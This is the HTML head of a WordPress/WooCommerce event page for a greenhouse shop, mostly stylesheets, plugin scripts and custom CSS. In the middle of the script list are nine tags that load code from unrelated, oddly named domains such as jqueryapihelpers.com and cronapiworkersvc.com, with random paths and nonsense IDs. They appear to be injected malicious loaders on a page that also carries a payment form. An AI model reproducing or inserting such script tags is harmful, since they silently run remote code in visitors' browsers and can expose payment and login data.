<link rel='stylesheet' id='wp-block-library-css' href='https://bennettsgreenhouse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #023059;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #000000;--wp--preset--color--fl-accent: #49796b;--wp--preset--color--fl-accent-hover: #000000;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #428bca;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://bennettsgreenhouse.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bennettsgreenhouse.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://bennettsgreenhouse.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://bennettsgreenhouse.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bennettsgreenhouse.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.6' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://bennettsgreenhouse.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-c3c7f20d653aa0130021dbc9139a6b20-css' href='https://bennettsgreenhouse.com/wp-content/uploads/bb-plugin/cache/c3c7f20d653aa0130021dbc9139a6b20-layout-bundle.css?ver=2.10.0.6-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://bennettsgreenhouse.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://bennettsgreenhouse.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://bennettsgreenhouse.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.min.css?ver=4.0.6' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face {
	font-family:'WPMenuCart';
	src: url('https://bennettsgreenhouse.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot');
	src: url('https://bennettsgreenhouse.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
		 url('https://bennettsgreenhouse.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2') format('woff2'),
		 url('https://bennettsgreenhouse.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff') format('woff'),
		 url('https://bennettsgreenhouse.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf') format('truetype'),
		 url('https://bennettsgreenhouse.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
	font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://bennettsgreenhouse.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://bennettsgreenhouse.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' media='all' />
<style id='wcz-customizer-custom-css-inline-css'>
body.single-product.wcz-woocommerce div.product p.price{font-size:28px !important;}.woocommerce-page.woocommerce-checkout #customer_details h3,
					.woocommerce.woocommerce-checkout #customer_details h3,
					.woocommerce-page.woocommerce-checkout form #order_review_heading,
					.woocommerce.woocommerce-checkout form #order_review_heading{font-size:29px !important;color:#0400ff !important;}
</style>
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://bennettsgreenhouse.com/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.27.4' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://bennettsgreenhouse.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.6' media='all' />
<link rel='stylesheet' id='base-4-css' href='https://bennettsgreenhouse.com/wp-content/themes/bb-theme/css/base-4.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://bennettsgreenhouse.com/wp-content/uploads/bb-theme/skin-6966d1e1bfb2d.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://bennettsgreenhouse.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />

<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script src="https://bennettsgreenhouse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://bennettsgreenhouse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=1769898515" id="tribe-common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=1769898942" id="tribe-events-views-v2-breakpoints-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets/common/build/js/underscore-before.js?ver=1769898366' data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets/common/build/js/underscore-after.js?ver=1769898366' data-rocket-defer defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://modestknollpartners.com/qL3FTgqaDYErhBvx3pL3oDPw-MwbklWiJgYiIH" id="sweetlyconsideratewarmly-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://prototypechain.com/OlBga9hrRMrhYf5tvue7oU0N5pzQjyJsf9hut" id="factorise_heavenly_ribbon_neatly-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://proxyreflecttools.com/VAEZIUbgsCay24SZKc7RsdmJRprB6x4PC" id="beloved_recommendation_typify_obligation-js" data-rocket-defer defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bennettsgreenhouse.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=1769898366" id="gd-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/sdk.js?ver=1769898366" id="poynt-collect-sdk-js" data-rocket-defer defer></script>
<script id="mwc-payments-poynt-payment-form-js-extra">
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js?ver=1769898366" id="mwc-payments-poynt-payment-form-js" data-rocket-defer defer></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://bennettsgreenhouse.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://bennettsgreenhouse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bennettsgreenhouse.com/wp-json/wp/v2/tribe_events/4073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bennettsgreenhouse.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bennettsgreenhouse.com/?p=4073' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bennettsgreenhouse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbennettsgreenhouse.com%2Fevent%2Fart-workshop-at-bennetts-spring-tanlges%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bennettsgreenhouse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbennettsgreenhouse.com%2Fevent%2Fart-workshop-at-bennetts-spring-tanlges%2F&#038;format=xml" />
		<script type="rocketlazyloadscript">
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9iZW5uZXR0c2dyZWVuaG91c2UuY29tL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '4073',
				search_term: '',
				current_page: 'https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://bennettsgreenhouse.com"><link rel="https://theeventscalendar.com/" href="https://bennettsgreenhouse.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bennettsgreenhouse.com"><link rel="alternate" href="https://bennettsgreenhouse.com/wp-json/tribe/events/v1/events/4073" />		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://bennettsgreenhouse.com/wp-content/uploads/2023/11/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://bennettsgreenhouse.com/wp-content/uploads/2023/11/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bennettsgreenhouse.com/wp-content/uploads/2023/11/Favicon.png" />
<meta name="msapplication-TileImage" content="https://bennettsgreenhouse.com/wp-content/uploads/2023/11/Favicon.png" />
		<style id="wp-custom-css">
			img.uabb-gallery-img.no-lazyload {
    height: 400px !important;
	    width:100%;
    object-fit: cover;
}
/*-------------------------------
            TYPOGRAPHY 
--------------------------------*/
.tribe-events-event-image {
    width: 300px !important;
}
.uabb-modal-action-wrap a{
	border-radius:0px!important;
}
body p, 
.entry-content p, 
.entry-content ul li,  
.entry-content ul,  
.entry-content a, 
.pp-sub-heading p {

}
a:focus {
    outline: none;
}


.carousal1 .pp-image-carousel .pp-carousel-image-container figure.use-as-background .swiper-slide-image, div.swiper-wrapper, .pp-image-carousel.swiper-container{
		height: max-content !important;
		width: 100% !important;
	}

/*--------------------------------
            HEADER 
---------------------------------*/
/*---
  Media queries? Y/N
---*/

/*-------------------------------
            NAVIGATION
--------------------------------*/
/*---
  Media queries? Y/N
---*/
.uabb-creative-menu .menu.uabb-creative-menu-horizontal ul.sub-menu > li a span.uabb-menu-toggle {
    float: none;
}

.uabb-creative-menu-mobile-toggle:focus {outline: none;}

/*--------------------------------
            BUTTONS
----------------------------------*/
/*---
  Media queries? Y/N
---*/
a.button, 
span.fl-button-text, 
span.uabb-button-text.uabb-creative-button-text, 
.gform_button.button, 
a.fl-button {

}

ul#menu-quick-links a span {
    text-transform: none !important;
}

/*----------------------------------
            FOOTER
---------------------------------*/
/*---
  Media queries? Y/N
---*/
footer ul li a {
display: inline-block;
}

/*------------------------------
            BB MODULES
---------------------------------*/

/*---
  MODULE NAME
  Description of section
  Media queries? Y/N
---*/
#gallery-1 .gallery-item
{
	text-align:left !important
}
ul#menu-quick-links li, ul#menu-footer-menu li {
    margin-bottom: -1px !important;
}

ul#menu-quick-links a, ul#menu-footer-menu a {
    display: inline-block !important;
}

.list1 {
	  margin-top: 5px !important;
    margin-left: -20px !important;
}
.list1 li{
    margin-bottom: 10px !important;
}
ul.acc-list1 {
    margin-left: -20px !important;
    margin-bottom: 0px !important;
}
ul.acc-list1 li{
    margin-bottom: 5px !important;
}
ol.acc-list1 {
    margin-left: -10px !important;
    margin-bottom: 0px !important;
}
ol.acc-list1 li{
    margin-bottom: 5px !important;
}

ol.acc-list1.list21 {
	margin-left: 10px !important;
}

.pp-accordion-content p {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}

.fl-post-module-woo-ordering {
    display: none !important;
}


